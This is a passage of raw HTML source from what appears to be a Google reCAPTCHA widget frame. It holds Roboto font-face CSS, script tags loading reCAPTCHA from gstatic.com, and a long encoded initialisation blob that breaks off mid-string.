  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C6r8gsX33FoLifyo4WXVJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C6r8gsX33FoLifyo4WXVJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C6r8gsX33FoLifyo4WXVJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JsOaw5bDlDvCiEcTwpknwrxqPcObwq7ClsOCSythFSzDnThZwo3DosKow5p6d3fDtk48w5J4f8O/wpTCpUUAw6t/YcOSwpw4woo0WSxPwpYdCRkfAznCoMO1w5AMw7/CjlRUFsK6acKhwoNVDiTCkyYMw4MrBcOnwoxHBE/DrsOPwoEufEorwrvCpWwpB0E9wqBqaMK3S8OcDHxFSMOEJzzDjH7CsSckJiRFW8O0w6zCtUdOw4w4Cnoqwr13aFHCvAXClsO0dFF6UsOQDcOKwqkiwqbCmcKEZGBEw7jCnFxSwqkdKMO5TAwwZTI6UcKWw6/[base64]/[base64]/ClcKZw6zDmibDt8KZw5zCgzpUw5ZJQcOyFA9vbMOYfsOFw4vCvQHCnmg5J0nCmcKOFG5ZSVVAw6XDmMOBKcOew5AIw74xBn1xVMKYSMKQw5bDoMKJDcKxwq8awonDuTbDq8OIw5bDrFAZw7kFw6zDk8KiNWIAGcOcLsKFW8OBwp9Dw6ExJx/DpGkuYMKrwp8/wqbDkzXCqT3DnQTCssOawrPCjsOwbTspf8OCw67DsMOnw7PCtcO0IGnCgEnDkcO9UsKdw5FOwq/Cg8OPwr10w7BdXDMXw7nCscOAE8OGw7lWwpLDmUnCswvCtsOVw5XDvcOQdsK2wqI6wr3CpcOgwoBWwrXDuCbDrTzDsmI1wrrCnmTCiShyWMKnesOlw5BYw6nDhsOgdMKsFlFLTsO/w6rDhsOxw47DucKmw4DCm8OiMMKsVTHCgk7DlcO9wpXCqcOlw5rChcKjE8Oww6UTTmljEUDDpsODN8OQwrxJw7gaw6vDr8KQw7cawoLDvcKFWMO7w55xw6QaBcOgXTnCn2/ClUFjw7TCrsKdPXzCoHksHVPCs8KVasO4wrl/[base64]/PEvDkFNaGn0gwrN5w4/Ctz1dVsOOw6FXUcK6SBYNw7EecsKIw4ctwpluElwRUsO4wrFqe0DCqcK6F8KTw6QIC8OPwq4iVWzDq3PCnynDgArCgXZ9w7IxfcO8wrEBw6k2RUvCocOlWMOWwqfDr1jDnClXw5nDkUPDk3rCn8O9w4fCgRQDUGDDmMOHwpZWwq5WFMK0CkzCksKtwpPDkEMLRF/DsMOOw4hfKgfCl8Oqwq93w6fDpMOAeCdaeMO5w6pHwoTDu8OMd8Khw5PChMK7w7YXdE9gwoHCqQTChMKCwqLCgMKkNcO1wrjCvi5Ww4HCrnYWwoLCk24MwrANwp/[base64]/CjcO0GMKkAknDjirDmxHChUDCqsO7w6LDqsOZw5HCjwRrJn43RcOhw7TCok8JwoNKOFTDsT/DvcKhwrbCngDCiEPDqMKXwqLDr8Oew57Cli0oSsOOcMKaJWvDviXDqkrDmMOmbRDCiy1iwo5xw7LCj8KfBHdewowDw4fCs0jDv3/DuzvDjcOjcCDCo0MhEn0Fw5Jiw6TChcOhVgB4w6scUXoPSHcpPxXDrsKAwrHDn23DhWBiCDtCwoDDhm3DnCLCjMKVFnHDisKFW0fCrsKiPhsVLx1SPFhJFmLDvTt/wqFhwoQvKMOOdMKzwq7Dty9iPcO+RE3CjMKIwqbCsMOOwqbDusOcw5LDsy3Dk8KpGsKMwoByw6nCuU/[base64]/UBBFGyzDjGvCqGFHw4TDjDx1O0s8w45jw7nDscKgCcKaw4zCp8KbDcO5O8OKwokBw6zCqEpbwox5wpxxVMOlw5XChMO5TULCoMOCwq1MMsORwpTCo8KzKcKEwoZLZQ7DjW9iw7nCqT3DvcOQE8OoE0Ndw4/ChAs9wox9ZsK/MkHDh8KZw6U/wq/DvcKFWcOTw7JCEcKYJ8Osw5ogw7Bew4HChcK/wqdlw4TCrcKFwrPDqcKQBMOJw4QLTE9gY8KLY13CqEPCkxLDgcOjcGoAw7hkw5sSwq7Ckm4ewrbCo8O9woJ+AMK4wojCtz0Fwp4lUU/CvTtcw7YRKzNWcgPDmgt5E29Nw7Bpw6UTw77Ci8Odw47DuWDDixJ0w6zDs1lIUhTClMOmXyA3w49/ahLCtMOfwrLDgj/[base64]/LEAmw73CqcOswrRqVcKNw77DiggDdcOEw5MAE8KTwpRTPsOfwpfDkGrCgMOpFsOUJ1TDuj8Nwq3Cg0/[base64]/CmsODwonCgMOpKBMwwo/Cpm3CpRsDw7V3w7dPwq/DgRtrw44owpRhw4LCh8KEwp9LLRxXFS41GWPDolbCkcOawq86w6NKEsONwqZFXnpyw5scw47DscKkwp50MHDDpsO0LcOibMKEw47CgsOySn/DrnswB8KafcOcwrXCpH4dLyc7LcOOV8K/[base64]/[base64]/[base64]/[base64]/ChcKBwqHCmwvCoXbDgsKCw73CpnRleMKhR8OURXlqfcKhwog9wp4VYzPDncO2UTZuF8KrwpzCuhhvw7FoCn8OVUDCr2nCo8Kkw5TDsMOpIgvDkcK2w6/DrMKMHhFZMX/CvcOkf3nCk1gZw6IHwrFsSH/CpcObw4AORHRZLsO6w5hDNMOtw4xrAzVICwbDs2EGY8ONwpBnwrPCgXjCn8OcwoNXU8KWZ3RVDlcEwofDmMOWRMKSwp/DhX17SHXCi3UEwrlWw53Cs1hRVhdNwoDCnCgcaV4TDcOgWcOZwoozw6jCgDzCrkhWwqzDtDF1wpbCti9FbsOfw7tlwpPDmsKVw6nDscKXPcKlwpTDink8w7duw7xaHsKPDMKWwrMNbsOow5kKwpA9G8OVw7QrRCrDj8KAwoEXw54XasKDDMO3wp/[base64]/[base64]/Du118blrCujUVwpHDqsOdAhbCm8OmTsK/MsODwqvDiS9Hw6vClwgRSxrDmMOrbWt+agt/wo5ew4F8O8KIbcKdUCQZHTzDtsKXYBgtwpVTw6hrC8OvX1M0wp/DlCNSw67CpENYwr3CjMKlaRF2VHY6CzAGwp7DiMK+wrtKwpzDnVLDjcKIIMKGbH3DiMKdXMK+wqjCgzvCjcOWS8OyZnzCoTLDhMOtLAvCuAPDucKLf8KwMEkNO19VCFjCkcKRw7sCwqVaFBdhw5/Cq8KXw5HDt8KOw5vDkXIFO8KSHRfDqFVBwoXCu8KcVcOfwrXCuhXCi8KHw7dgB8KRw7LCsMK9ZzxMeMKKw7zCnFQHZGJhw5zDkMKWw7AXeijClMKxw6nCu8KXwqrChhEVw7V/w5LChxzDrcO/W3FUImwbw6MbYMK/[base64]/w7E7CnhzMsOqw6Idw5A5w49CwoXCpsK3w67DpEnCuinCocK7Ll4sWFbCgcKPwqfCml3CpQ5dRjTDncOXacO1w7BMWcKEw6nDhMOhL8K5VMOvwrVsw6hFw6VOwovCkk/DjHYpVsKpw78ow60bBG1FwqQAwq3DosKGw4/[base64]/[base64]/Dq8KWT8K7Mmt9diFlCcKDwq3Cs13CusOQD8O/w4TCsyPDjcOUwqAawpc0w6I6OsKPGzHDqcKtw7XDkcOLw7A/[base64]/[base64]/WgDDpX5BVcOQw5IHwpvDo8K3GMOseMKew6HDm8OIQTJjw6fDlcKswpNJw5HCi1/DncOtw5pMwpUbw6LCs8Otwq4dCBTDuwMpwp1Gw4DDlcKCwpUsFE9Gwotpw7/DhwnCq8Oiw6Uswq16woVZdMORwrvCkVdiwp0fIW0Pw47DhlfCthNOw6Ikw4zCq13CrhPDncOTw7J+GMOnw4DCjDwfEcO1w6UGw5huSsKoSMKkw7ZvdmBcwqY4woUzOjVew7APw45dwrEpw5w7JRcZXBZEw4xcOxB9IcOySWjCm11fAmdlw5tGf8KTVl/DtGXDoAZWe2fDm8OBwp9hc1bCkFLDk1/DocOnIsK9VsO2wp9LOcKZa8K9w4UgwqfDigd/wqhdR8Obwp/DrMObRcO0SMOMag3CrMKsRcO3wpZQw5RLCVARbMOpwoLCpWXDlHHDkFDDicOcwoJawpdawqvCgUdzKH5bw6tOcC/CgAQEED7ChhDDs21LBj07L3nCgMOSDMOpTcOjw5rCkj7DiMKYAsO0w4JKYsOjQ1DCo8KmCmRkKMOkDFXDhcKiUyHDlsKkw7DDk8KiBsKhLcK1R19jRSXDl8KxIDjCgMKDw4LCvcO3X3/CmAcXA8KPFmrCgsOdw4IGFMKXw6NCDMKeFsKuw63DucKawqjCoMOdw7VQcsKkw6ojIS4YworCscOgPwtbdwx1w5Ywwrt3d8K+esKgw7FzCMKywpYZw59TwrPCumcmw7tfw68Ie1YUwrHComhmTMOzw55/[base64]/w5DDozzCvMOlwqjDoUoQL8OEwod8w4JgwrpPwrFOwqx1w54vHl9CR8KXbcKxw74RXcKpwqHDr8Kdw6vDosOlAsKxIkTDoMKSQiJNIcOlej/DjMO6acO/Lll4LsKWWmAhwozCuDIIScO+w45ow4/DgcKEwojCgMOtw6DDvxPDmgbCtcK7eBgFZ3M7wpnDjxPDnWfConDCpsKtw7NHwrc5w7YNbEpjKD7Cl1otwo8Lw4dRw4HDowDDtRXDmcKBOm5Ww5/[base64]/Cnx51wqhla8O2HMKMwqLCjyIGw73Dn8ONdsO+wrdLw5IAwobCnAkFFkPCmUPDrcKPw4zCjAXDiXodQTkPE8KEwpRqwovDhcK2wrbDv1HDuiwKwogqRMK/wrXDmMOzw4DCsysRwpxBP8KLwqnCg8OHfXAnw4AVKsOoYcOqw5kOXhTDnW0ow7PCqcKmfEgOd2PCssKYEcOdwqvDr8K+JcKxw58zccOATDDCsXjDksKJCsOKw5nChMKIwr5DbgUDw4F+aWnDpsOVw7ljCXTDkS3DrsO+wqRpZ2gOw7bCnFw/woE6eifDisO6wpjCh31Swr5QwpfCs27CrBxhw6XDnD7DhMKWw54FScKrwrvDsmTCk1LDisKfwqU2c3MEw5klwoZOfsOhA8KKwqHCrifCn27DgsKPU3lYdMKzw7XCksO4wr/DvcKeJSg6VQDDjSLDgcKzWEIgfcKyW8Ocw53DgMOgK8Kew64Ce8KSwrhODsOJw7jClTpbw5fDrMK+dMOiwrsUwqZ8w5vCucOKTcKPwqJqw4/[base64]/CgW9vcE3DpcOlacKYw7QGw7dEIcKywpvDlibDqzp8w4IFbMOPQMKQw6jCi15uw71jKA7DscOzw63Dk17CrcOiwoRuwrAhTm/[base64]/VcKPUSpZL13CiAVuwrEvTWzDscKuOMOQdcK4w6Qdw7TCuWNvw4/CqcOjRMOPNxHDlcO5wrFnLhDCk8Krdmd0wrYwWsOqw5UYw6LCqinCiSrChDnDpsOCZsKbw7/DhCfDjcKpwpzDklFdHcKuP8KFw6nCj1fDrcO6QsOGw53CksKdf34bwpDDl1vDkDLCrXN7BMKmbldTE8KMw7XCncK8aXrCri/[base64]/GSTCjMOeD8Otw4UWe1HDhwjClUXCkMKvwo7DqkdKcmstwoVMEDDDriV8wqYgG8K+w5/Dm0/CmsOMw69xwprChsKDSMKKT1jClsK+w7HDq8OpXMO8w5bCs8KGwoQuwpQ5w6hvwqDCscO0wo4awoXDncOfw4jDkA5dGMO2VsOuQj/DljRRw6nCrFV2w4rDpRA3wrkHw6fCqTbCvmZUEsOJwp9sD8OcNsKXJcKNwpAMw5TCoxTCosKaAUQnTXXDj0vCmxlqwqpcGMOGMllWRcOYwozCglN+wqFnwrnCnV5Vw7vDr3EofRnChcO2woMnfcO1w47CncOZwpNaMnPDgn8JWVAZA8OUA0Z0eX7Ch8OvSRl2TF9Rw7/DvsO5wqnCg8K4Y0cTfcK+wpJ5w4UQw73CjcO/GwrDtDdMccO7TgbCocKODSLDgMO2fcKqw6dSw4HDkD3DmAzCgDLClCbCvn/Dl8KaCzIpw6VPw7csLMKaRsKMOH5iOxXCnmHDgQjCkU/Dom7Dk8KYwp9Qw6XCv8KyClnDnzXCksK+KCvCiELDuMKVwqobEsKVQ389w7zCn0TDqhPDvsKOdMOEwrLDtic8Gn/[base64]/w5PDnsOMw60jIinCosOAw501ajnDj8ORcjB6wqYqUUhiBMOcw7jDtMKtw59iw7sHUibCvnBJA8Kew4dsfsKww5QSwqxXQMKwwrIJAyESw4NMUMO7w5RIwpnChsK8Al/DicKIfht4w4Iaw6VQehTCs8OOA2DDuRxLOzIwSx8Xwot1cjTDrjHDvMKhERtEC8KqJMOWwrBkYiTDpV3CjXoaw4MhE3zDssOzwrDDri7DicO+eMOhw6EJFidzFjzDliNwwpLDiMOzXBbDkMKlMApbecO0w6PDrcOmw5/ClgrCicOibU7CnMO9wpwHwoLCuRLCgsOGPsOnw4kzAG8fwq7DhRZOZi7DhAw3bhgMw4Ypw6/DhMORw4EQDiEfGCw6wrzDqGzCiTkfG8KSJirDosOrTCrDoD/DhMOFWDxTJMKaw7nDrFlsw4bCkMOIK8OSwqLChMK/w5hew7nCssKOaAnDoVxcwpPCucOew4kBIgrDr8KFJMK8w5EETsO3wqHCtcKXw7DDtsOhQMOgwp3DhcKeXDAyYjdmMUczwqsCaRAxDHgmIMKWKcOMZnLDlcOnLSI5w7bDuCXClsKRN8O7UsOpwp/Cv0oRbRNbwot3GcKGwo0zAsOZwobDqE3Cvg8nw4zDmkBxw69mJFUSw5fCs8OaGkrDk8K9PMONbsKBc8Olw4XCrWrDmsO5K8O7M1jDiX/[base64]/ClcOAwo4rw4fDtsKRVl/DocKxRjDCtVXDoyPDvTxxw5o+w6vCrj43w4HCsAZZZFLCjAVLTUPDsEIDw6TCjsKUCcODwrbCmMKmMsK9f8KXwr9wwpBDwo7CphbClCcpw5jCjCVNwpnCsQjDv8K1NMOxaSpmRMOhfzJZw5rDocOnw6t8GsKkSGzDiBjDnzbCm8ONCyN6SMOQwpPCoTjCuMOHwo/Dlz9hTSXCoMKlw67Cs8OfwrrCvTdkwrPDjMK1wo9Jw70nw6wgN2g9w6PDoMKAXgDCkcK4djPDg17DjMOuZEZPwqNZwqQFwpBMw63Dtz0/[base64]/ClmN2OMOUw4kUbnPDi8ObS8KiCMK0HsKSBsOzwprDiUjCpELDt1lsF8KaX8OHKMOyw6p0Oipdw593XBF6acOEYj4zL8OWcFhew4HCrw5AFDNCLMOWwq0aDFLCk8O3AsOSwpjCrwgEd8KSw7RmaMKiGAdUwoJ/UTrDm8OlZ8OPwprDt3nDljgYw75eXsK1wpPChG18WsONwo5IOMOEwosFw5/CkMKZSTjCgcKmGGDDrSsMwrMyUsKTVcO7DcKpwoM1w5DCli1Vw4M/w7EAw5YZwr9OQMKPOF9Xw7xpwqZXP3bCjMOvw73Ctz0Dw4JkeMO5wpPDicKgWj9Yw7jCqEjCrA/Dq8KxRzQPwqvCj2kQw6rChy55YXTDkcO1wopIwpXCoMO1wrAlwoBeIsOtw4TDkGbCgsO4w6DCgsObwrxbw6EnKR/DrDlJwo9Qw5dCISTCuCp1KcO1SQgXXj/Dl8KpwrTCunPClsO/w7lWNMKvPsK4wrIqw5vDvMKoVMKIw6sUw4U5w4ZnfyfDhS1kw40+w7s/w6zDvMO+CcK/wpTDlBt+w6YddMKhZ0XClE5Qwr4Qe0NMw7/Dt3gNT8K0SsOLVsKBNMKhSmjCqQzDiMOgHMKRJRLCj1PDlcKuSMOOw7lXRMOcUsKRw4DCl8O/wpUiWMOOwqLCvCzCnMO/woTDiMOUPg4VGAPDvWDDigQtD8KgNgzDrMKvw583FhYHwoXChMK0ZnDClHpewq/Cug5IaMKYQ8Odw5JkwrBKQiovwozChgXCl8KCGEYhUjsCDk/CqsOfVRjDhxHCml4gasKsw5XDgcKCAgBowp4CwqfCoRQzIkjCkg9GwqNZwrM6bm1nasODw63DvcKGwr4jw7TDscKvMy3CpsOAwpJtwrLCqkXCo8OpGR7CkMKRw7xPw7gcwrbCmcK1w5wAw7zCnlLDhcOQwolqEz3CtcKBaW/DjEYTYU3CqsKpOMK9XcO7wo96A8OHw55dbVJTHATCrgYWPhdnw71fVAsRSwp3EH4Iw5wzw6wvwoUwwqzCnm8Vw4g/w4dFWsOBw7MsIMK6O8Okw75vw7N8RUxPwos3K8KVw6Biw6fDun9mw69MbsKuLD8ew4PCtsOKSMKAwoI1IBkgNsKGKFrDgB5iwq/Dp8O8KlXCsxrCoMOmNsK1TMO5Q8OowpvCoGE4wqQGwqLDoW/Cr8OEEMO0w4zDgMO7w4dUwphcw4YmIzbCu8KtFsKBE8OWZX/DggfDucKQw4zDqH0RwpBHw57Dp8O5wptjwq/CucKZWMKrR8KSAsKLSGjChV13w5bDvGVMZxfCs8O1HE9/J8OdBMKzw6tLHGXCjsKJC8OpLzHDoWjDlMKYw5TDqjtPwrUzw4JYw4PDpXDCiMKlHE15wo4ew7/Dk8Ocw7nDksOtwqh9w7PDisKtw5fCkMKNwp/DqULCgnpreC5iwoXCgMOOw7sPE0MoDUXDiRkyZsK3w4E3wofDh8KGw6TCusOlw541wpQjDsO+w5Irw5VEeMOswrPChGbCpMOqw5fDtMOKC8KLd8OKwqRGOsOSccOIS1nCosKxw7LDqC7CuMONwr49w6fDvsKMwprCmil/wqnDm8KaAcKcS8KsAsKcAcKjw7dtwpvDmcObwprCk8Kdw6/CnMOJNMKhw44pwot2NsKgwrYpwqDDtlkYZ15Uw6dZw7kvBFwtUsKdwr3Cg8K6w5bCmC/DnTIpJMODYcOTT8Ouw6jCq8OdXQ7Dtm1TMATDvcOpEsONIHsdW8O+HBLDt8KCB8KiwprCrMOqccKow5PDoGjDoifCr1nCiMO1w4nDmsKQPnM0IURIBTzCnsOEwr/CgMOOwrvDqcO/[base64]/[base64]/DlsOpwpHCoiHDknHDksOswqhBJ8KTw5Asw7PCsX4Wwpp6G2vDnAXDpsOUwpRwPzvCtjPDlcOHSU7DvQsYD1x/woIOTcOFw6XCgsONP8KmMWcHUiAew4FGwqbCu8O/[base64]/ClxZBw4jDvsK3O3bDqUDDrsOFw6Rqw4EEAcKgw49mVsOYVTfCgMKLNBTCkGjDqSVjNsOfZG/DpVfCtRfChmXChFrCjz5QTsKMT8OEwrvDrcKDwrjDqB/Drk7CpE3CuMK7w6YwM1fDhSzCmDHCksKxRcOFw6d7w5gmA8OGYU1iw4NDYEFVwqPCpsOMBMKCVhPDpHbCosOOwq/CkHZ9wpfDrCvDlXUBISDDl0MjeiHDlsOmUcO0w5kYw7sXw6AdT2tREkXCjcKLwqnCkGFaw7TCgBTDtTLDn8KIw7cYcG8EGsK/w4fDhsKDbMOVw5NqwpUVwplZHMKxwp1Zw7Uiwp9ZJMODOzVXYcOzw6E5woXCsMOEwpZ2wpXDqALDlUHCmMOdXSJpL8OjMsKsPGxPw5hVwr55w6gdwogzwojCsyLDoMO/CMOLw4BLwpXCvcKrU8K5w6DDjRZvbQnDmiHCkMOEC8KuSsKFCz9gwpAZwonDlwMywrHDlD5AasOlMHHDs8Ofc8OzWHRRDsOZw5cWwqIYw73DgRTDkCN5wp4dJl3CnMOIw4nDrMOowqQrcykiw51GwqrDisOpw5M7wqs1wqPCgmYcwrMxw7lFwoomw4phwr/[base64]/Cj8Oww7/CtsK5wqdaWC8UwqrDvGbCtX5rRMKpe8KjwrjDjsODw4UQwpTChcOHw7c8Qm9jDSoDwq9Mwp3DusOhRMOXPQHCu8KawpLDr8OFPsOYAcOAHMKPecKRelvDsh7DuAXCj3fDgcOBcT7DoGjDucKbw5EEwqLDnyFgwo/DlcKEbMKNbwJRTlh0w59HF8OYwpfDrXtcNMKawp4xw5MGOFrCsHBrXWM9PBXCpHh4ZnrDuT7DgkZgw7HDnUFTw73CncKwd1Vlwr3CrMK2w7xTw4taw7lQcsKpwqTCpgLDml/ChF1ew6rDnU7DlcK6woA6woAoYsKSw6/[base64]/d8O1TgHDocOEcgzDk0nCqwLCoMKowonCoMKzEybCo8OPIi5fwrl/C35Rw68PbmvCmAXDiTg3LsOFWcKLw53DukXDqsOLw5DDilzDny/[base64]/Cr8O9djXDgcKOFMOKOQw6w7XDjsOkeCzDvsO7LEXDh0MTwqVnwpx9wrIkwogAwpEFQS/Dn2PCucKQHiMXYxjCpsKbw6oTE1vCm8OdRjvCpznDq8KYEsK9AMKWW8Olw6F3w7jDnz3CoE/DrUcBwqnCssKAXl9nw6dYOcOVTsKWwqF3W8OQZFltZjRLw5cuEwPClCfCr8OLKkPDvcO5woXDhsKDdDoiwr3DlsO6w5bCtUXChAQRMRJofcKiIcOzd8OASsKzwposwpvCkMO2H8KFegLDlToNwqxoY8K1wozCoMKUwqgpwpFxKHbDs1DDmyrDhE/ChFxUwowyXiAxMFNew7wtSMKSwrDDom3Ck8OUMDnDnwbCglDCrlRLMVoEa2o2w744HsKnTsOlw4doLl3CqMOxw5nDsBnCjsO+ZClrFx3Dj8KMw4c/[base64]/DgWTCqMOKw5jDuMKfOwMpwpDCvsKyw7QlwqYrNsKRL8K0ZMOiw7YpwqzDnyPCncOUMyzDrmXChMKhSxvDvMOJGMOSwpbCl8KzwoEEwrAHU07DhcK8MXxLwrrCrybCiAfDnFM5My9xwrvCpU88Nz/CiWLDsMKZaGhfwrVeOQUrUcK8U8O4H0bCuXjDu8Ksw606w5tseUdXw709w6PCoTXCsntCOcOhD0QSwqNjYcKBFsOHw6fCpTVKwpB2w4fCn2vCjVLDtMOFGW/DhXnCrVxlw58EZQfDjcKXwp0MF8KXw5nCiSvCnErDmkBAU8OLUcOGfcOSIDsjAyZrwrAowo7DgFAyF8Owwq/Dr8KiwrQTUMKKFcKRw69KwogXJsK8wo/DsiPDpjzCocO6axLCt8KVCMKmwqLCszBAGWPDkS3CvcODw4ciOcObb8KzwrF3w5lCa1LCsMOtA8KdMCMAw6XDiHxvw5ZdUEzCrRJkw6RewrlRwoEWQBTDnivCjcOXw5/[base64]/X3TCisK6woHCgcOkw6dEwp/CrR4deWViw53Cp8KSJh8cNMK6w6BjVEbCscOzPGvChmVXwp0fwoc7w5xiMCMtw6PDjsKQQD/DmjQbwrzDuD1KUsK4w5TCrcKDw6U8w69aU8O9KFnDuRjDv0s1PsKLwrUlw6jDny0mw4Z2V8K2w4bCosOTKg7CvSxewonCn29Vwp1mQVjDpi3CvcKNw57Ck33DnW7DpxV2VsKiwo/CmMKzw7r